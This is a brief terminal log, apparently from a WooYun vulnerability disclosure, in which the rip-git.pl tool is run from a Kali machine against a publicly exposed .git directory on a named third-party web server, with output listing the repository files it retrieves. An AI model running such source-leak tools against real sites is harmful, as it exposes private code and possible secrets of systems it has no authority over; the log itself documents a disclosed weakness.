 root@kali2:/tmp/tmp# rip-git.pl -v -u http://refindex.csp.kuxun.cn/.git/
[i] Downloading git files from http://refindex.csp.kuxun.cn/.git/
[d] found COMMIT_EDITMSG
[d] found config
[d] found description
[d] found HEAD
[d] found index
[d] found packed-refs
[!] Not found for objects/info/alternates: 404 Not Found
[!] Not found for info/grafts: 404 Not Found
[d] found logs/HEAD
[!] Not found for objects/b3/1e88a746f3e8b312ec936a0e5b8a5e83f509c6: 404 Not
[d] found objects/b5/2f39cbe6423a8b6340146049a4bc9bb4d5874c
[d] found refs/heads/master
www.wooyun.org